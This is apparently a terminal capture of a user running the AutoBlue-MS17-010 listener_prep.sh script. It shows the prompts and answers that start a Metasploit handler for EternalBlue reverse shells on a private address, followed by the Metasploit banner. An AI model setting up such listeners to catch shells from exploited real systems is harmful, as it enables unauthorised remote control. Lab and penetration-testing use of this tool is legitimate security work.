 (autoblue) ➜ AutoBlue-MS17-010 git:(master) ✗ ./listener_prep.sh [37/1828]
  __
  /,-
  ||)
  \\_, )
   `--'
Enternal Blue Metasploit Listener
LHOST for reverse connection:
192.168.0.11
LPORT for x64 reverse connection:
6464
LPORT for x86 reverse connection:
8686
Enter 0 for meterpreter shell or 1 for regular cmd shell:
0
Type 0 if this is a staged payload or 1 if it is for a stageless payload
0
Starting listener (staged)...
./listener_prep.sh: line 37: /etc/init.d/postgresql: No such file or directory
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
     Trace program: running
           wake up, Neo...
        the matrix has you
      follow the white rabbit.
          knock, knock, Neo.
                        (`.         ,-,
                        ` `.    ,;' /
                         `.  ,'/ .'
                          `. X /.'
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`
[sec] 1:nvim  2:[tmux]* 3:zsh- "prism" 13:47 11-Apr-22